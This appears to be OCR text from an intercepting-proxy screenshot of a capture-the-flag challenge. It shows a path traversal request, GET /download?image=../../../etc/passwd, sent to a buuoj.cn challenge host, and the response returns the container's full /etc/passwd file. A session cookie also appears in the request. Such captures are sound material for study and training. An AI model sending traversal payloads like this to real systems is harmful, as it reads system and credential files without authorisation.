 Request
Raw Params Headers Hex
GET /download?image=../../../etc/passwd HTTP/1.1
Host: d1f7f842-2ffb-4ec3-81af-1aa630de02db.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://d1f7f842-2ffb-4ec3-81af-1aa630de02db.node3.buuoj.cn/
Cookie: session=eyJiYWxhbmNlIjoxMzM2LCJwdXJjaGFzZXMiOltdfQ.YEGbgQ.TR901T8pVJml0cmwEe05tcmaTNQ
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 05 Mar 2021 02:48:07 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1230
Connection: close
Content-Disposition: attachment; filename="passwd"
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin